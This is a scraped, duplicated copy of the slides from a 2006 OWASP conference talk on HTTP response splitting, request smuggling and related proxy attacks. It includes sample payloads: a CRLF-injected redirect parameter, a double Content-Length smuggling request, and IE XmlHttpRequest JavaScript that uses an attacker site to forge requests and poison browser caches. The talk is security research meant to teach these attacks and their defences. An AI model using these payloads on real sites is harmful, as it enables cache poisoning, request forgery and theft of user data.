dd8a87c8fef4702483d68451869417be.ppt
- Количество слайдов: 51
 HTTP Message Splitting, Smuggling and Other Animals OWASP App. Sec Europe May 2006 Amit Klein, OWASP-Israel steering committee member/leader Board member, WASC aksecurity@hotpop. com Copyright © 2006 - The OWASP Foundation Permission is granted to copy, distribute and/or modify this document under the terms of the GNU Free Documentation License. The OWASP Foundation http: //www. owasp. org/
HTTP Message Splitting, Smuggling and Other Animals OWASP App. Sec Europe May 2006 Amit Klein, OWASP-Israel steering committee member/leader Board member, WASC aksecurity@hotpop. com Copyright © 2006 - The OWASP Foundation Permission is granted to copy, distribute and/or modify this document under the terms of the GNU Free Documentation License. The OWASP Foundation http: //www. owasp. org/
![Introduction ([1]) OWASP App. Sec Europe 2006 2 Introduction ([1]) OWASP App. Sec Europe 2006 2](https://present5.com/presentation/dd8a87c8fef4702483d68451869417be/image-2.jpg) Introduction ([1]) OWASP App. Sec Europe 2006 2
Introduction ([1]) OWASP App. Sec Europe 2006 2
 Peripheral Web Attacks <“Classic” web attacks – focus on server (web) and its backend (app, DB). Acknowledge the existence of a browser… 4 Server attacks (Nimda, Code. Red) 4 Application attacks 4 Back-end/DB attacks (SQL injection, *-injection) 4 Session hijacking, XSS
Peripheral Web Attacks <“Classic” web attacks – focus on server (web) and its backend (app, DB). Acknowledge the existence of a browser… 4 Server attacks (Nimda, Code. Red) 4 Application attacks 4 Back-end/DB attacks (SQL injection, *-injection) 4 Session hijacking, XSS
 Terminology <(HTTP-enabled) Intermediary – an HTTP enabled device/filter/thingy that processes the traffic between the browser and the web server at the HTTP level.
Terminology <(HTTP-enabled) Intermediary – an HTTP enabled device/filter/thingy that processes the traffic between the browser and the web server at the HTTP level.
 HTTP Enabled Intermediaries
HTTP Enabled Intermediaries
 Root problems
Root problems
 The HRS Quartet OWASP App. Sec Europe 2006 7
The HRS Quartet OWASP App. Sec Europe 2006 7
 The HRS Quartet
The HRS Quartet
 Terminology
Terminology
![The HRS Quartet: Part I – Adagio: HTTP Response Splitting ([2]) OWASP App. Sec The HRS Quartet: Part I – Adagio: HTTP Response Splitting ([2]) OWASP App. Sec](https://present5.com/presentation/dd8a87c8fef4702483d68451869417be/image-10.jpg) The HRS Quartet: Part I – Adagio: HTTP Response Splitting ([2]) OWASP App. Sec Europe 2006 10
The HRS Quartet: Part I – Adagio: HTTP Response Splitting ([2]) OWASP App. Sec Europe 2006 10
 The basic idea
The basic idea
 Example < ASP page (say http: //www. the. site/welcome. asp? lang=. . . ) <% Response. Redirect "http: //www. the. site/new_page. asp? lang=" & Request. Query. String("lang") %> < Normal request: http: //www. the. site/welcome. asp? lang=Hebrew < Normal Response: HTTP/1. 0 302 Redirect Location: http: //www. the. site/new_page. asp? lang=Hebrew Connection: Keep-Alive Content-Length: 0 OWASP App. Sec Europe 2006 12
Example < ASP page (say http: //www. the. site/welcome. asp? lang=. . . ) <% Response. Redirect "http: //www. the. site/new_page. asp? lang=" & Request. Query. String("lang") %> < Normal request: http: //www. the. site/welcome. asp? lang=Hebrew < Normal Response: HTTP/1. 0 302 Redirect Location: http: //www. the. site/new_page. asp? lang=Hebrew Connection: Keep-Alive Content-Length: 0 OWASP App. Sec Europe 2006 12
 Example (contd. ) < Attack request http: //www. the. site/welcome. asp? lang=Foo%0 d%0 a. Connection: %20 Keep. Alive%0 d%0 a. Content. Length: %200%0 d%0 a. HTTP/1. 0%20200%20 OK%0 d%0 a. Content. Type: %20 text/html%0 a%0 a. Content. Length: %2020%0 d%0 aGotcha! < Response (actually, 2 responses and some change): HTTP/1. 0 302 Redirect Location: http: //www. the. site/new_page. asp? lang=Foo Connection: Keep-Alive Content-Length: 0 HTTP/1. 0 200 OK Content-Type: text/html Content-Length: 20 GotchaConnection: Keep-Alive Content-Length: 0 OWASP App. Sec Europe 2006 13
Example (contd. ) < Attack request http: //www. the. site/welcome. asp? lang=Foo%0 d%0 a. Connection: %20 Keep. Alive%0 d%0 a. Content. Length: %200%0 d%0 a. HTTP/1. 0%20200%20 OK%0 d%0 a. Content. Type: %20 text/html%0 a%0 a. Content. Length: %2020%0 d%0 aGotcha! < Response (actually, 2 responses and some change): HTTP/1. 0 302 Redirect Location: http: //www. the. site/new_page. asp? lang=Foo Connection: Keep-Alive Content-Length: 0 HTTP/1. 0 200 OK Content-Type: text/html Content-Length: 20 GotchaConnection: Keep-Alive Content-Length: 0 OWASP App. Sec Europe 2006 13
 Web Cache Poisoning < Let’s change http: //www. the. site/index. html into a “Gotcha!” page. < Participants: 4 Web site (with the vulnerability) 4 Cache proxy server 4 Attacker < Attack idea: 4 The attacker sends two requests: 1. HTTP response splitter 2. An innocent request for http: //www. the. site/index. html 4 The proxy server will match the first request to the first response, and the second (“innocent”) request to the second response (the “Gotcha!” page), thus caching the attacker’s contents. OWASP App. Sec Europe 2006 14
Web Cache Poisoning < Let’s change http: //www. the. site/index. html into a “Gotcha!” page. < Participants: 4 Web site (with the vulnerability) 4 Cache proxy server 4 Attacker < Attack idea: 4 The attacker sends two requests: 1. HTTP response splitter 2. An innocent request for http: //www. the. site/index. html 4 The proxy server will match the first request to the first response, and the second (“innocent”) request to the second response (the “Gotcha!” page), thus caching the attacker’s contents. OWASP App. Sec Europe 2006 14
 Web Cache Poisoning -> Attack Flow Sequence Attacker 1 st attacker request (response splitter) Cache-Proxy Web Server 1 st attacker request (response splitter) 302 2 nd attacker request (innocent /index. html) 200 (Gotcha!) 200 (Welcome) OWASP App. Sec Europe 2006 15
Web Cache Poisoning -> Attack Flow Sequence Attacker 1 st attacker request (response splitter) Cache-Proxy Web Server 1 st attacker request (response splitter) 302 2 nd attacker request (innocent /index. html) 200 (Gotcha!) 200 (Welcome) OWASP App. Sec Europe 2006 15
 Crossing Wires
Crossing Wires
 Crossing Wires -> Attack Flow Sequence Victim Attacker 1 st attacker request (response splitter) Proxy Web Server 1 st attacker request (response splitter) 302 200 (Gotcha!) request /account? id=victim 200 (Gotcha!) request /index. html 200 (Victim’s account data) OWASP App. Sec Europe 2006 17
Crossing Wires -> Attack Flow Sequence Victim Attacker 1 st attacker request (response splitter) Proxy Web Server 1 st attacker request (response splitter) 302 200 (Gotcha!) request /account? id=victim 200 (Gotcha!) request /index. html 200 (Victim’s account data) OWASP App. Sec Europe 2006 17
 Attacks round-up We have seen:
Attacks round-up We have seen:
 Solution
Solution
![The HRS Quartet: Part II – Larghetto: HTTP Request Smuggling ([3]) OWASP App. Sec The HRS Quartet: Part II – Larghetto: HTTP Request Smuggling ([3]) OWASP App. Sec](https://present5.com/presentation/dd8a87c8fef4702483d68451869417be/image-20.jpg) The HRS Quartet: Part II – Larghetto: HTTP Request Smuggling ([3]) OWASP App. Sec Europe 2006 20
The HRS Quartet: Part II – Larghetto: HTTP Request Smuggling ([3]) OWASP App. Sec Europe 2006 20
 Basic Idea + Example
Basic Idea + Example
 Web cache poisoning (example) Goal: cache server will cache the content of /poison. html for the resource /welcome. html POST http: //SITE/foobar. html HTTP/1. 1. . . Content-Length: 0 Content-Length: 44 Proxy: 1. /foobar. html 2. /welcome. html Server: 1. /foobar. html 2. /poison. html GET /poison. html HTTP/1. 1 Host: SITE Bla: GET http: //SITE/welcome. html HTTP/1. 1 OWASP App. Sec Europe 2006 22
Web cache poisoning (example) Goal: cache server will cache the content of /poison. html for the resource /welcome. html POST http: //SITE/foobar. html HTTP/1. 1. . . Content-Length: 0 Content-Length: 44 Proxy: 1. /foobar. html 2. /welcome. html Server: 1. /foobar. html 2. /poison. html GET /poison. html HTTP/1. 1 Host: SITE Bla: GET http: //SITE/welcome. html HTTP/1. 1 OWASP App. Sec Europe 2006 22
 Example result
Example result
 Partial poisoning
Partial poisoning
 And it’s not just double Content-Length… < Many (battle proven) anomalies 4 Double Content-Length 4 Transfer-Encoding and Content-Length 4 CRLF+CR+CRLF 4 GET with Content-Length 4 CRLF+SP+CRLF 4 IIS 48 KB body bug/feature ([4]) 4 Many more… < Many pairs of vulnerable devices 4 Apache with everything… 4 IIS with everything… 4 Many more… OWASP App. Sec Europe 2006 25
And it’s not just double Content-Length… < Many (battle proven) anomalies 4 Double Content-Length 4 Transfer-Encoding and Content-Length 4 CRLF+CR+CRLF 4 GET with Content-Length 4 CRLF+SP+CRLF 4 IIS 48 KB body bug/feature ([4]) 4 Many more… < Many pairs of vulnerable devices 4 Apache with everything… 4 IIS with everything… 4 Many more… OWASP App. Sec Europe 2006 25
 Attack vectors We have seen
Attack vectors We have seen
 Solution
Solution
![The HRS Quartet: Part III – Allegro: HTTP Request Splitting ([9], [12]) OWASP App. The HRS Quartet: Part III – Allegro: HTTP Request Splitting ([9], [12]) OWASP App.](https://present5.com/presentation/dd8a87c8fef4702483d68451869417be/image-28.jpg) The HRS Quartet: Part III – Allegro: HTTP Request Splitting ([9], [12]) OWASP App. Sec Europe 2006 28
The HRS Quartet: Part III – Allegro: HTTP Request Splitting ([9], [12]) OWASP App. Sec Europe 2006 28
 Motivation < Goal: 4 (part I) Forging “difficult” headers (e. g. Referer) § Importance: subverts “defenses” that rely on Referer, e. g. suggestions for CSRF protection, anti-leaching, etc. 4 (part I) Scanning (e. g. internal networks) § Importance: ability to access content of “off site” pages 4 (part II) General XSS 4 (part II) “local defacement” (browser cache poisoning) < Usual suspect: Xml. Http. Request 4 Restricted by same origin security policy (enforced by the browser). < Now if there’s a proxy (or virtual server)… OWASP App. Sec Europe 2006 29
Motivation < Goal: 4 (part I) Forging “difficult” headers (e. g. Referer) § Importance: subverts “defenses” that rely on Referer, e. g. suggestions for CSRF protection, anti-leaching, etc. 4 (part I) Scanning (e. g. internal networks) § Importance: ability to access content of “off site” pages 4 (part II) General XSS 4 (part II) “local defacement” (browser cache poisoning) < Usual suspect: Xml. Http. Request 4 Restricted by same origin security policy (enforced by the browser). < Now if there’s a proxy (or virtual server)… OWASP App. Sec Europe 2006 29
 Attack (Referer spoofing, scanning) < < Using Xml. Http. Request Sending more 2+ requests instead of one “Under the radar” of the browser Example 4 IE’s Xml. Http. Request object doesn’t allow SP in the method. But HT (t) is allowed, and so are CR (r) and LF (n) 4 The following JS code crafts 2 requests (to the proxy) where IE thinks it’s sending only one 4 Code resides in www. attacker. site, yet accesses www. target. site var x = new Active. XObject("Microsoft. XMLHTTP"); x. open("GETthttp: //www. target. site/page. cgi? parameterst. HTTP /1. 0rn. Host: twww. target. sitern. Referer: thttp: //www. target. site/somepath? somequeryrn. GETthttp: //nosuchhost/t. HTTP /1. 0rn. Foobar: ", "http: //www. attacker. site/", false); x. send(); OWASP App. Sec Europe 2006 30
Attack (Referer spoofing, scanning) < < Using Xml. Http. Request Sending more 2+ requests instead of one “Under the radar” of the browser Example 4 IE’s Xml. Http. Request object doesn’t allow SP in the method. But HT (t) is allowed, and so are CR (r) and LF (n) 4 The following JS code crafts 2 requests (to the proxy) where IE thinks it’s sending only one 4 Code resides in www. attacker. site, yet accesses www. target. site var x = new Active. XObject("Microsoft. XMLHTTP"); x. open("GETthttp: //www. target. site/page. cgi? parameterst. HTTP /1. 0rn. Host: twww. target. sitern. Referer: thttp: //www. target. site/somepath? somequeryrn. GETthttp: //nosuchhost/t. HTTP /1. 0rn. Foobar: ", "http: //www. attacker. site/", false); x. send(); OWASP App. Sec Europe 2006 30
 Attack (XSS, browser cache poisoning) 4 Example (IE+Squid forward proxy) var x = new Active. XObject("Microsoft. XMLHTTP"); x. open("GETthttp: //www. attacker. site/du mmy. htmlt. HTTP/1. 1rn. Host: twww. attacker. s itern. Connection: t. Keep. Alivern. GET", "/payload. html", false); x. send(); window. open("http: //www. target. site"); OWASP App. Sec Europe 2006 31
Attack (XSS, browser cache poisoning) 4 Example (IE+Squid forward proxy) var x = new Active. XObject("Microsoft. XMLHTTP"); x. open("GETthttp: //www. attacker. site/du mmy. htmlt. HTTP/1. 1rn. Host: twww. attacker. s itern. Connection: t. Keep. Alivern. GET", "/payload. html", false); x. send(); window. open("http: //www. target. site"); OWASP App. Sec Europe 2006 31
 Solution
Solution
![The HRS Quartet: Part IV – Vivace: HTTP Response Smuggling ([11]) OWASP App. Sec The HRS Quartet: Part IV – Vivace: HTTP Response Smuggling ([11]) OWASP App. Sec](https://present5.com/presentation/dd8a87c8fef4702483d68451869417be/image-33.jpg) The HRS Quartet: Part IV – Vivace: HTTP Response Smuggling ([11]) OWASP App. Sec Europe 2006 33
The HRS Quartet: Part IV – Vivace: HTTP Response Smuggling ([11]) OWASP App. Sec Europe 2006 33
 Quick tour
Quick tour
 Example – bypassing PHP 5. 1. 2 (and 4. 4. 2) anti HTTP Response Splitting defense < Newest PHP releases impose heavy restrictions on LFinfested data sent to header() 4 LF is only allowed when followed by a SP/HT (HTTP header continuation syntax) < No more …%0 d%0 a… exploits < Enters HTTP Response Smuggling < Using CR only (not CRLF). 4 Non compliance with the RFCs. 4 Still, Sun. ONE 4. 0 proxy/cache server happily accepts this and normalizes it. < Net effect: HTTP Response Splitting (with all its impact) is still possible, provided that the cache/proxy server accepts CR. < See other tricks in the paper ([11]) OWASP App. Sec Europe 2006 35
Example – bypassing PHP 5. 1. 2 (and 4. 4. 2) anti HTTP Response Splitting defense < Newest PHP releases impose heavy restrictions on LFinfested data sent to header() 4 LF is only allowed when followed by a SP/HT (HTTP header continuation syntax) < No more …%0 d%0 a… exploits < Enters HTTP Response Smuggling < Using CR only (not CRLF). 4 Non compliance with the RFCs. 4 Still, Sun. ONE 4. 0 proxy/cache server happily accepts this and normalizes it. < Net effect: HTTP Response Splitting (with all its impact) is still possible, provided that the cache/proxy server accepts CR. < See other tricks in the paper ([11]) OWASP App. Sec Europe 2006 35
 Solution
Solution
![Domain Contamination ([10]) OWASP App. Sec Europe 2006 37 Domain Contamination ([10]) OWASP App. Sec Europe 2006 37](https://present5.com/presentation/dd8a87c8fef4702483d68451869417be/image-37.jpg) Domain Contamination ([10]) OWASP App. Sec Europe 2006 37
Domain Contamination ([10]) OWASP App. Sec Europe 2006 37
 Basic scenario < You’re hacked 4 Defacement 4 Web cache poisoning 4 Domain hijacking 4 Cyber-squatting (no hacking really) < Goal: effectively extending the defacement condition “forever”, esp. after the attack is “reversed”. < By carefully designing the attack, the attacker can cause defaced pages to be cached for very long time. < Cached pages can 4 Interact with real content (same domain!) 4 Interact with (and direct the victim to ) the attacker’s site OWASP App. Sec Europe 2006 38
Basic scenario < You’re hacked 4 Defacement 4 Web cache poisoning 4 Domain hijacking 4 Cyber-squatting (no hacking really) < Goal: effectively extending the defacement condition “forever”, esp. after the attack is “reversed”. < By carefully designing the attack, the attacker can cause defaced pages to be cached for very long time. < Cached pages can 4 Interact with real content (same domain!) 4 Interact with (and direct the victim to ) the attacker’s site OWASP App. Sec Europe 2006 38
 Solution
Solution
![Cross Site Tracing in proxy servers ([6]) OWASP App. Sec Europe 2006 40 Cross Site Tracing in proxy servers ([6]) OWASP App. Sec Europe 2006 40](https://present5.com/presentation/dd8a87c8fef4702483d68451869417be/image-40.jpg) Cross Site Tracing in proxy servers ([6]) OWASP App. Sec Europe 2006 40
Cross Site Tracing in proxy servers ([6]) OWASP App. Sec Europe 2006 40
![Cross-Site Tracing (XST) Strikes Back < Original XST ([5]) uses TRACE response from the Cross-Site Tracing (XST) Strikes Back < Original XST ([5]) uses TRACE response from the](https://present5.com/presentation/dd8a87c8fef4702483d68451869417be/image-41.jpg) Cross-Site Tracing (XST) Strikes Back < Original XST ([5]) uses TRACE response from the web server. Since 2003, TRACE is usually turned off in web servers. < Goal: given XSS condition, extend it to cover Http. Only cookies and HTTP basic authentication credentials (a-la the original XST) < TRACE is also supported by proxy servers. < Used with Max-Forwards to “debug” proxy paths. < Max-Forwards: 0 < The proxy response is just as good… < Better yet: the server never sees what (doesn’t) hit it… OWASP App. Sec Europe 2006 41
Cross-Site Tracing (XST) Strikes Back < Original XST ([5]) uses TRACE response from the web server. Since 2003, TRACE is usually turned off in web servers. < Goal: given XSS condition, extend it to cover Http. Only cookies and HTTP basic authentication credentials (a-la the original XST) < TRACE is also supported by proxy servers. < Used with Max-Forwards to “debug” proxy paths. < Max-Forwards: 0 < The proxy response is just as good… < Better yet: the server never sees what (doesn’t) hit it… OWASP App. Sec Europe 2006 41
 Solution
Solution
![NTLM HTTP Authentication and proxies don’t mix ([8]) OWASP App. Sec Europe 2006 43 NTLM HTTP Authentication and proxies don’t mix ([8]) OWASP App. Sec Europe 2006 43](https://present5.com/presentation/dd8a87c8fef4702483d68451869417be/image-43.jpg) NTLM HTTP Authentication and proxies don’t mix ([8]) OWASP App. Sec Europe 2006 43
NTLM HTTP Authentication and proxies don’t mix ([8]) OWASP App. Sec Europe 2006 43
 NTLM HTTP Authentication and connection sharing
NTLM HTTP Authentication and connection sharing
 Solution
Solution
 Summary OWASP App. Sec Europe 2006 46
Summary OWASP App. Sec Europe 2006 46
 Root problems revisited
Root problems revisited
 Common solutions
Common solutions
 Summary < HTTP-enabled intermediaries enable new classes of attacks < Previously “safe” features are now root causes 4 Writing to HTTP headers 4 Connection sharing 4 Liberal HTTP parsing 4 Some HTTP features in intermediaries (e. g. TRACE) 4 Caching < Site owners have less control 4 HTTP intermediaries outside the perimeter 4 Non-trivial analysis: interaction between intermediaries, server and browser 4 Vulnerability assessment is never comprehensive 4 Mitigation < Tip of the iceberg? OWASP App. Sec Europe 2006 49
Summary < HTTP-enabled intermediaries enable new classes of attacks < Previously “safe” features are now root causes 4 Writing to HTTP headers 4 Connection sharing 4 Liberal HTTP parsing 4 Some HTTP features in intermediaries (e. g. TRACE) 4 Caching < Site owners have less control 4 HTTP intermediaries outside the perimeter 4 Non-trivial analysis: interaction between intermediaries, server and browser 4 Vulnerability assessment is never comprehensive 4 Mitigation < Tip of the iceberg? OWASP App. Sec Europe 2006 49
 Q&A OWASP App. Sec Europe 2006 50
Q&A OWASP App. Sec Europe 2006 50
![References [1] “Meanwhile, on the other side of the web server” (Amit Klein, June References [1] “Meanwhile, on the other side of the web server” (Amit Klein, June](https://present5.com/presentation/dd8a87c8fef4702483d68451869417be/image-51.jpg) References [1] “Meanwhile, on the other side of the web server” (Amit Klein, June 2005) http: //www. securityfocus. com/archive/1/401866 [2] “Divide and Conquer - HTTP Response Splitting, Web Cache Poisoning Attacks, and Other Topics” (Amit Klein, March 2004) http: //www. packetstormsecurity. org/papers/general/whitepaper_httpresponse. pdf [3] “HTTP Request Smuggling” (Chaim Linhart, Amit Klein, Ronen Heled, Steve Orrin, June 2005) http: //www. cgisecurity. com/lib/HTTP-Request-Smuggling. pdf [4] “HTTP Request Smuggling - ERRATA (the IIS 48 K buffer phenomenon)” (Amit Klein, September 2005) http: //www. securityfocus. com/archive/1/411418 [5] “Cross-Site Tracing (XST)” (Jeremiah Grossman, January 2003) http: //www. cgisecurity. com/whitehat-mirror/White. Paper_screen. pdf [6] “XST Strikes Back” (Amit Klein, January 2006) http: //www. securityfocus. com/archive/1/423028 [7] “Detecting and Preventing HTTP Response Splitting and HTTP Request Smuggling Attacks at the TCP Level” (Amit Klein, August 2005) http: //www. securityfocus. com/archive/1/408135 [8] “NTLM HTTP Authentication is Insecure by Design” (Amit Klein, July 2005) http: //www. securityfocus. com/archive/1/405541 [9] “Exploiting the Xml. Http. Request object in IE - Referrer spoofing, and a lot more. . . ” (Amit Klein, September 2005) http: //www. securityfocus. com/archive/1/411585 [10] “Domain Contamination” (Amit Klein, January 2006) http: //www. webappsec. org/projects/articles/020606. txt [11] “HTTP Response Smuggling” (Amit Klein, March 2006) http: //www. securityfocus. com/archive/1/425593 [12] “IE + some popular forward proxy servers = XSS, defacement (browser cache poisoning)” (Amit Klein, May 2006) http: //www. securityfocus. com/archive/107/434653 OWASP App. Sec Europe 2006 51
References [1] “Meanwhile, on the other side of the web server” (Amit Klein, June 2005) http: //www. securityfocus. com/archive/1/401866 [2] “Divide and Conquer - HTTP Response Splitting, Web Cache Poisoning Attacks, and Other Topics” (Amit Klein, March 2004) http: //www. packetstormsecurity. org/papers/general/whitepaper_httpresponse. pdf [3] “HTTP Request Smuggling” (Chaim Linhart, Amit Klein, Ronen Heled, Steve Orrin, June 2005) http: //www. cgisecurity. com/lib/HTTP-Request-Smuggling. pdf [4] “HTTP Request Smuggling - ERRATA (the IIS 48 K buffer phenomenon)” (Amit Klein, September 2005) http: //www. securityfocus. com/archive/1/411418 [5] “Cross-Site Tracing (XST)” (Jeremiah Grossman, January 2003) http: //www. cgisecurity. com/whitehat-mirror/White. Paper_screen. pdf [6] “XST Strikes Back” 